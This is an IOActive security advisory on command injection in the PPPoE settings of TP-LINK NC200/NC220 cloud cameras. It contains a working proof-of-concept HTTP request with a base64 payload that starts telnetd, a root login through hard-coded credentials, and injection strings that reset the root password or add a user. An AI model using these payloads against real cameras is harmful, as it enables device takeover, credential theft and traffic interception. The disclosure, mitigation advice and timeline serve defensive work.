# IOActive Security Advisory

| Title | Authenticated OS Command Injection on TP-LINK Cloud Cameras |
|---|---|
| Severity | High – CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | March 9, 2016 |

### Affected Products

1. TP-LINK Cloud Camera NC200, firmware NC200_V1_151125
2. TP-LINK Cloud Camera NC220, firmware NC220_V1_151125

### Impact

An attacker with Administrator (admin) access to the administrative web panel of a TP-LINK Cloud Camera can gain root access to the device, fully compromising its confidentiality, integrity, and availability.

### Background

TP-LINK Cloud Cameras offer a quick and easy way to "See there, when you can't be there," allowing users to remotely monitor everything going on where the cameras are installed. TP-LINK Cloud Cameras allow video monitoring and recording, which can later be accessed from around the world thanks to the TP-LINK Cloud service.

### Technical Details

The administrative web panel allows the admin to configure PPPoE on the Cloud Camera device. IOActive found that the username and password fields were vulnerable to OS command injection, which would allow an attacker to execute OS commands on the device with root privileges.During an analysis of the firmware NC200_V1_151125 for the TP-LINK Cloud Camera NC200, IOActive discovered that the function `pppoeFormatCmd` in the binary `ipcamera` was formatting the PPPoE username and password into a string without properly escaping all hazardous characters:

```
.globl pppoeFormatCmd
pppoeFormatCmd:
addiu   $v0, 0x78
move    $a0, $v1 ; dst = user_password
move    $a1, $v0 ; src = unescaped_user_password
la      $t9, adapterShell
nop
jalr    $t9 ; adapterShell
...
addiu   $a1, (aUserSPasswordS - 0x4E0000)   # " user \"%s\" password
\"%s\" "
addiu   $a2, $fp, 0x200+user_password
move    $a3, $v1
la      $t9, sprintf
nop
jalr    $t9 ; sprintf
...
```The string is later used by `pppoeCmdReq_core` as a parameter for the function `system()` as shown below:

```
.globl pppoeCmdReq_core
pppoeCmdReq_core:
...
addiu   $a1, (pppoe_cmd - 0x530000)
la      $t9, pppoeFormatCmd
nop
jalr    $t9 ; pppoeFormatCmd
nop
lw      $gp, 0x210+var_1F8($fp)
nop
la      $a0, 0x530000
nop
addiu   $a0, (pppoe_cmd - 0x530000)
la      $t9, system
nop
jalr    $t9 ; system
...
```

The analysis of the function `adapterShell` revealed that while most hazardous characters are escaped (", \, `), the `$` character is not. Since the string is surrounded by double-quotes ("), an attacker could inject OS commands that will be executed on the device (e.g. `$(shell command)`).

As a proof-of-concept, the following request was issued to the administrative web interface:

```
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 277
Cookie: sess=al1gkgxf2xiecs2
Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&Stati
cDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=2
55.255.255.0&PPPoeAuto=1&PPPoeUsr=JCgvdXNyL3NiaW4vdGVsbmV0ZCk%3D&PPPoeP
wd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=kw8shq4v63oe04i
```

Where the parameter `PPPoeUsr` is the base64 encoded version of `$(/usr/sbin/telnetd)`.Once the request is issued, the Telnet service will start on the device and be accessible from the network. The attacker can connect to the device through the root account by using `ZSL-2015-5255 - TP-Link NC200/NC220 Cloud Camera 300Mbps Wi-Fi Hard-Coded Credentials`, which has not been fixed in the latest firmware:

```
NC200-fb04cf login: root
Password:
login: can't chdir to home directory '/home/root'


BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

-rw-------    1 0        0              16
/usr/local/config/ipcamera/HwID
-r-xr-S---    1 0        0              20
/usr/local/config/ipcamera/DevID
-rw-r----T    1 0        0             512
/usr/local/config/ipcamera/TpHeader
--wsr-S---    1 0        0             128
/usr/local/config/ipcamera/CloudAcc
--ws------    1 0        0              16
/usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
```

It should be noted that root access is still possible even if the root default password has been updated. Indeed, the attacker could simply send `$(echo 'root\nroot'|passwd root)` to change the password of the root user to `root` or simply create another user, `test`, with `$(useradd test)`.

Once code execution is achieved on the camera, an attacker would be able to retrieve the TP-LINK Cloud username and password stored in cleartext on the filesystem in cloud.conf and change the SSL certificate of tplinkcloud.com in order to intercept any communication or constantly reboot the camera.

IOActive found the same vulnerability in the TP-LINK Cloud Camera NC220, firmware NC220_V1_151125. It should be noted that the vulnerability might also affect the TP-LINK Cloud Camera NC250, but this could not be confirmed as no firmware is available for download.## Mitigation

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate the code injection on the device, `ipcamera` should surround the username and password with single quotes (') and escape all hazardous characters before using `system`, such as single quotes ('), double quotes ("), dollar signs ($), semi-colons (;), and ampersands (&).

## Timeline

| | |
|---|---|
| December 15, 2015: | IOActive discovers vulnerability and notifies TP-LINK |
| December 18, 2015: | IOActive approves the fix implemented by TP-LINK |
| January 8, 2016: | TP-LINK releases the new firmware versions |
| March 9, 2016: | IOActive advisory published |